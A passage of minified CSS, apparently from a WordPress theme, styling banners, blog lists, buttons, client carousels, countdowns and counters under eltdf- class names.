.4s;-moz-transition:all .4s;transition:all .4s;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);backface-visibility:hidden}.eltdf-banner-holder .eltdf-banner-overlay{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-banner-holder .eltdf-banner-text-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-banner-holder .eltdf-banner-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:top;padding:7%}@media only screen and (max-width:1200px){.eltdf-banner-holder .eltdf-banner-text-inner{padding:6% 4% 4% 7%}}@media only screen and (max-width:768px){.eltdf-banner-holder .eltdf-banner-text-inner{padding:25px 30px}}.eltdf-banner-holder .eltdf-banner-subtitle{margin:0}.eltdf-banner-holder .eltdf-banner-title{margin:4px 0 0}.eltdf-banner-holder .eltdf-banner-text{margin:14px 0 0;line-height:1em}.eltdf-banner-holder .eltdf-banner-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.eltdf-banner-holder:hover .eltdf-banner-image img{-webkit-transform:scale(1.04);-moz-transform:scale(1.04);transform:scale(1.04)}.eltdf-blog-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-blog-list-holder .eltdf-blog-list{position:relative;display:inline-block;height:100%;list-style:none;margin:0;padding:0;vertical-align:top}.eltdf-blog-list-holder .eltdf-blog-list>li{position:relative;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a,.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image img{display:block}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a .eltdf-bli-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(54,54,54,.1);opacity:0;-webkit-transition:opacity .35s cubic-bezier(.53,.01,.18,1);-moz-transition:opacity .35s cubic-bezier(.53,.01,.18,1);transition:opacity .35s cubic-bezier(.53,.01,.18,1)}.eltdf-blog-list-holder .eltdf-blog-list .eltdf-bli-image a:hover .eltdf-bli-overlay{opacity:1}.eltdf-blog-list-holder .eltdf-bli-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-list-holder .eltdf-item-text-holder{padding:43px 0 19px}.eltdf-blog-list-holder .eltdf-bli-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both;text-transform:uppercase;letter-spacing:.5px}.eltdf-blog-list-holder .eltdf-bli-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:inherit}.eltdf-blog-list-holder .eltdf-bli-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-blog-list-holder .eltdf-bli-info>div:last-child{padding:0}.eltdf-blog-list-holder .eltdf-bli-info>div:last-child:after{display:none}.eltdf-blog-list-holder .eltdf-bli-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-blog-list-holder .eltdf-bli-info>div.eltdf-blog-like .eltdf-like i{margin:0 5px 0 0}.eltdf-blog-list-holder .eltdf-bli-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-blog-list-holder .eltdf-bli-info>div a:hover{color:#dfb947}.eltdf-blog-list-holder .eltdf-bli-title{margin:0;font-size:20px;color:#363636}.eltdf-blog-list-holder .eltdf-bli-title a{color:inherit}.eltdf-blog-list-holder .eltdf-bli-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 0}.eltdf-blog-list-holder .eltdf-bli-excerpt{position:relative;display:inline;vertical-align:top;margin:0}.eltdf-blog-list-holder .eltdf-bli-excerpt:after{content:'...'}.eltdf-blog-list-holder .eltdf-single-tags-holder{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags{display:inline-block;vertical-align:middle}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a{display:inline-block;vertical-align:top;margin:0 0 0 3px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic;color:#2d2d2d}.eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a:hover{color:#dfb947}.eltdf-blog-list-holder .eltdf-single-tags-holder.eltdf-list-tags .eltdf-tags{margin:11px 0 0}.eltdf-blog-list-holder .eltdf-bli-read-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0 0;text-transform:uppercase}.eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn{font-size:13px;font-family:"Titillium Web",serif;font-weight:400;color:#aaa;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-blog-list-holder .eltdf-bli-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 20px;text-align:center;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-list-no-space .eltdf-blog-list{margin:0}.eltdf-blog-list-no-space .eltdf-blog-list>li{padding:0 0;margin:0 0 0}.eltdf-blog-list-tiny-space .eltdf-blog-list{margin:0 -5px}.eltdf-blog-list-tiny-space .eltdf-blog-list>li{padding:0 5px;margin:0 0 10px}.eltdf-blog-list-small-space .eltdf-blog-list{margin:0 -10px}.eltdf-blog-list-small-space .eltdf-blog-list>li{padding:0 10px;margin:0 0 20px}.eltdf-blog-list-normal-space .eltdf-blog-list{margin:0 -15px}.eltdf-blog-list-normal-space .eltdf-blog-list>li{padding:0 15px;margin:0 0 30px}.eltdf-blog-list-columns-1 .eltdf-blog-list>li,.eltdf-blog-list-columns-1 .eltdf-blog-masonry-grid-sizer{width:100%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-1 .eltdf-blog-list>li:nth-child(1n+1),.eltdf-blog-list-columns-1 .eltdf-blog-masonry-grid-sizer:nth-child(1n+1){clear:both}}.eltdf-blog-list-columns-2 .eltdf-blog-list>li,.eltdf-blog-list-columns-2 .eltdf-blog-masonry-grid-sizer{width:50%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-2 .eltdf-blog-list>li:nth-child(2n+1),.eltdf-blog-list-columns-2 .eltdf-blog-masonry-grid-sizer:nth-child(2n+1){clear:both}}.eltdf-blog-list-columns-3 .eltdf-blog-list>li,.eltdf-blog-list-columns-3 .eltdf-blog-masonry-grid-sizer{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-3 .eltdf-blog-list>li:nth-child(3n+1),.eltdf-blog-list-columns-3 .eltdf-blog-masonry-grid-sizer:nth-child(3n+1){clear:both}}.eltdf-blog-list-columns-4 .eltdf-blog-list>li,.eltdf-blog-list-columns-4 .eltdf-blog-masonry-grid-sizer{width:25%}@media only screen and (min-width:1025px){.eltdf-blog-list-columns-4 .eltdf-blog-list>li:nth-child(4n+1),.eltdf-blog-list-columns-4 .eltdf-blog-masonry-grid-sizer:nth-child(4n+1){clear:both}}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list>li{float:left}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-standard .eltdf-blog-list .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-standard .eltdf-item-text-holder{padding:30px 0 19px}.eltdf-blog-list-holder.eltdf-standard .eltdf-bli-title{margin-top:3px}.eltdf-blog-list-holder.eltdf-standard .eltdf-bli-excerpt-holder{margin:8px 0 0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-load-more-holder{margin:0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-blog-list>li{float:left}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-boxed .eltdf-item-text-holder{padding:30px 42px 31px;background-color:#fbfbfb}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-title{margin:3px 0 0}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div{font-size:13px;color:#dfb947}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{color:#dfb947}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>i,.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>span{color:inherit}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#373737}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div a:hover{color:#373737}.eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-excerpt-holder{margin:8px 0 0}.eltdf-blog-list-holder.eltdf-masonry{transition:none!important;overflow:visible!important}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-load-more-holder{margin:0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list{clear:both;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list>li{position:relative;display:inline-block;vertical-align:top;z-index:100}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-masonry .eltdf-item-text-holder{padding:35px 40px 36px;background-color:#fbfbfb}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-title{margin:6px 0 0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div{font-size:13px;color:#dfb947}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{color:#dfb947}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>i,.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>span{color:inherit}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#373737}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div a:hover{color:#373737}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-excerpt-holder{margin:14px 0 0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-masonry-grid-gutter{width:0}.eltdf-blog-list-holder.eltdf-simple>ul{clear:both}.eltdf-blog-list-holder.eltdf-simple>ul>li{position:relative;display:inline-block;vertical-align:middle}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-image{display:table-cell;vertical-align:top;width:84px;padding:0 15px 0 0}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-image img{display:block;border-radius:100%}.eltdf-blog-list-holder.eltdf-simple .eltdf-item-text-holder{display:table-cell;vertical-align:middle;padding:0}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-title{margin:0 0 2px}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-info>div{font-family:inherit;font-size:12px;font-style:normal}.eltdf-blog-list-holder.eltdf-classic ul{clear:both}.eltdf-blog-list-holder.eltdf-classic ul>li{display:inline-block;vertical-align:middle}.eltdf-blog-list-holder.eltdf-classic .eltdf-item-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0}.eltdf-blog-list-holder.eltdf-classic .eltdf-bli-title{display:block;margin:-2px 0 0}.eltdf-bli-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#373737;font-size:16px;font-weight:400;text-align:center}.eltdf-bli-loading.eltdf-showing{display:block}.eltdf-bli-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#373737;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.eltdf-bli-loading .eltdf-bli-loading-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.eltdf-bli-loading .eltdf-bli-loading-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes sk-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.eltdf-btn{position:relative;display:inline-block;outline:0;padding:16px 43px 17px;font-family:"Titillium Web",serif;font-size:14px;line-height:19px;letter-spacing:1px;text-transform:uppercase;font-weight:600;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:0}.eltdf-btn.eltdf-btn-simple{padding:0!important;color:#2d2d2d;background-color:transparent;border:0;vertical-align:middle}.eltdf-btn.eltdf-btn-simple .eltdf-btn-text{display:inline-block;vertical-align:middle}.eltdf-btn.eltdf-btn-simple .eltdf-btn-text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-btn.eltdf-btn-simple:hover .eltdf-btn-text:after{width:100%}.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-color):hover{color:#373737!important}.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-bg):hover{background-color:transparent!important}.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-border-hover):hover{border-color:transparent!important}.eltdf-btn.eltdf-btn-solid{color:#fff;background-color:#dfb947;border:1px solid #dfb947}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-hover-bg):hover{background-color:#373737!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-border-hover):hover{border-color:#373737!important}.eltdf-btn.eltdf-btn-outline{color:#dfb947;background-color:transparent;border:1px solid #dfb947}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-hover-bg):hover{background-color:#dfb947!important}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-border-hover):hover{border-color:#dfb947!important}.eltdf-btn.eltdf-btn-small{padding:11px 36px}.eltdf-btn.eltdf-btn-large{padding:20px 58px}.eltdf-btn.eltdf-btn-huge{display:block;text-align:center;padding:21px 58px}.eltdf-btn.eltdf-btn-icon>i,.eltdf-btn.eltdf-btn-icon>span:not(.eltdf-btn-text){position:relative;display:inline-block;vertical-align:top;margin:0 0 0 4px;font-size:1.142857142857143em;line-height:inherit}.eltdf-btn.eltdf-btn-icon>i:before,.eltdf-btn.eltdf-btn-icon>span:not(.eltdf-btn-text):before{display:block;line-height:inherit}button.eltdf-btn,input[type=submit].eltdf-btn{cursor:pointer}.eltdf-call-to-action-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-call-to-action-holder .eltdf-cta-button-holder,.eltdf-call-to-action-holder .eltdf-cta-text-holder{position:relative;display:inline-block;vertical-align:middle}.eltdf-call-to-action-holder .eltdf-cta-text-holder h1,.eltdf-call-to-action-holder .eltdf-cta-text-holder h2,.eltdf-call-to-action-holder .eltdf-cta-text-holder h3,.eltdf-call-to-action-holder .eltdf-cta-text-holder h4,.eltdf-call-to-action-holder .eltdf-cta-text-holder h5,.eltdf-call-to-action-holder .eltdf-cta-text-holder h6{margin:0}.eltdf-call-to-action-holder .eltdf-cta-button-holder .eltdf-btn{white-space:nowrap}.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-inner{display:table}.eltdf-call-to-action-holder.eltdf-normal-layout:not(.eltdf-content-in-grid) .eltdf-cta-inner{width:100%}.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-text-holder{width:100%;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-inner{text-align:center}.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-text-holder{width:100%}.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-button-holder{margin:28px 0 0}.eltdf-call-to-action-holder.eltdf-two-halves-columns .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-two-halves-columns .eltdf-cta-text-holder{width:50%}.eltdf-call-to-action-holder.eltdf-two-thirds-columns .eltdf-cta-text-holder{width:66.66666666666667%}.eltdf-call-to-action-holder.eltdf-two-thirds-columns .eltdf-cta-button-holder{width:33.33333333333333%}.eltdf-call-to-action-holder.eltdf-three-quarters-columns .eltdf-cta-text-holder{width:74.5%}.eltdf-call-to-action-holder.eltdf-three-quarters-columns .eltdf-cta-button-holder{width:25%}.eltdf-call-to-action-holder.eltdf-four-fifths-columns .eltdf-cta-text-holder{width:80%}.eltdf-call-to-action-holder.eltdf-four-fifths-columns .eltdf-cta-button-holder{width:20%}.eltdf-clients-boxes-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item{width:33.3333333333%}@media only screen and (min-width:769px){.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-child(3n) .eltdf-cb-item-inner:before{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+3){margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+3) .eltdf-cb-item-inner{margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+3) .eltdf-cb-item-inner:after{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-child(3n+1){clear:both}}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item{width:25%}@media only screen and (min-width:769px){.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-child(4n) .eltdf-cb-item-inner:before{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+4){margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+4) .eltdf-cb-item-inner{margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+4) .eltdf-cb-item-inner:after{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-child(4n+1){clear:both}}.eltdf-clients-boxes-holder .eltdf-cb-inner{margin:0 -33px}.eltdf-clients-boxes-holder .eltdf-cb-item{position:relative;display:inline-block;vertical-align:middle;float:left;padding:0 33px;margin:0 0 34px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.touch .eltdf-clients-boxes-holder .eltdf-cb-item{cursor:pointer}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 33px}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:after,.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:before{content:'';position:absolute;background-color:rgba(215,215,215,.4)}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:before{top:0;right:-34px;width:1px;height:100%}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:after{bottom:-34px;left:0;width:100%;height:1px}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-link{position:relative;display:block}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item:hover .eltdf-cb-image{opacity:0}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item:hover .eltdf-cb-hover-image{opacity:1}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item .eltdf-cb-image{position:relative;display:block;width:auto;margin:0 auto;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item .eltdf-cb-hover-image{position:absolute;top:0;left:50%;width:auto;opacity:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item:hover .eltdf-cb-image{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item:hover .eltdf-cb-hover-image{-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);transform:translate(-50%,0)}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-item-inner,.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-link{overflow:hidden}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-image{position:relative;display:block;width:auto;margin:0 auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-hover-image{position:absolute;top:0;left:50%;width:auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease;-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.eltdf-clients-carousel-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-clients-carousel-holder .eltdf-cc-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.eltdf-clients-carousel-holder .eltdf-cc-item{position:relative;display:inline-block;width:100%;vertical-align:middle}.touch .eltdf-clients-carousel-holder .eltdf-cc-item{cursor:pointer}.eltdf-clients-carousel-holder .eltdf-cc-item .eltdf-cb-link{position:relative;display:block}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item:hover .eltdf-cc-image{opacity:0}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item:hover .eltdf-cc-hover-image{opacity:1}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item .eltdf-cc-image{position:relative;display:block;width:auto;margin:0 auto;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item .eltdf-cc-hover-image{position:absolute;top:0;left:50%;width:auto;opacity:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item{overflow:hidden}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item:hover .eltdf-cc-image{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item:hover .eltdf-cc-hover-image{-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);transform:translate(-50%,0)}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item .eltdf-cc-image{position:relative;display:block;width:auto;margin:0 auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item .eltdf-cc-hover-image{position:absolute;top:0;left:50%;width:auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease;-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.eltdf-countdown{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-countdown .countdown-rtl{direction:rtl}.eltdf-countdown .countdown-row{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;clear:both}.eltdf-countdown .countdown-row.countdown-show1 .countdown-section{width:100%}.eltdf-countdown .countdown-row.countdown-show2 .countdown-section{width:50%}.eltdf-countdown .countdown-row.countdown-show3 .countdown-section{width:33.33333333333333%}.eltdf-countdown .countdown-row.countdown-show4 .countdown-section{width:25%}.eltdf-countdown .countdown-row.countdown-show5 .countdown-section{width:20%}.eltdf-countdown .countdown-row .countdown-section{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-countdown .countdown-row .countdown-section .countdown-amount{position:relative;display:block;color:#373737;font-size:72px;line-height:1em;font-weight:600}.eltdf-countdown .countdown-row .countdown-section .countdown-period{display:block;font-size:15px;font-weight:600;letter-spacing:1px}.eltdf-countdown.eltdf-dark-skin .countdown-row .countdown-section .countdown-amount,.eltdf-countdown.eltdf-dark-skin .countdown-row .countdown-section .countdown-period{color:#373737}.eltdf-countdown.eltdf-light-skin .countdown-row .countdown-section .countdown-amount,.eltdf-countdown.eltdf-light-skin .countdown-row .countdown-section .countdown-period{color:#fff}.eltdf-counter-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.eltdf-counter-holder .eltdf-counter-inner{position:relative;display:inline-block;vertical-align:middle;font-family:"Titillium Web",serif}.eltdf-counter-holder .eltdf-counter{height:1em;display:inline-block!important;vertical-align:middle;color:#373737;font-size:65px;line-height:1em;font-weight:300;overflow:hidden}.eltdf-counter-holder .eltdf-counter-title{margin:10px 0 0;color:#808285}.eltdf-counter-holder .eltdf-counter-text{margin:14px 0 0}.eltdf-dropcaps{position:relative;display:inline-block;vertical-align:top;float:left;font-size:44px;line-height:44px;color:#373737;text-align:center;margin:0 7px 0 0}.eltdf-dropcaps.eltdf-circle,.eltdf-dropcaps.eltdf-square{height:40px;width:40px;font-size:24px;line-height:40px;font-weight:600;color:#fff;background-color:#373737;margin:6px 9px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-dropcaps.eltdf-circle{border-radius:3em}.eltdf-elements-holder{width:100%;display:table;table-layout:fixed}.eltdf-elements-holder.eltdf-border{border:1px solid #ebebeb}.eltdf-elements-holder.eltdf-shadow{box-shadow:3px 5px 27.76px 7.24px rgba(0,0,0,.04)}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-1{width:100%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-2{width:50%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-3{width:33.3333%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-2-3{width:66.6666%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-4{width:25%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-3-4{width:75%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-5{width:20%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-2-5{width:40%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-3-5{width:60%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-4-5{width:80%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-6{width:16.6666%}.eltdf-elements-holder 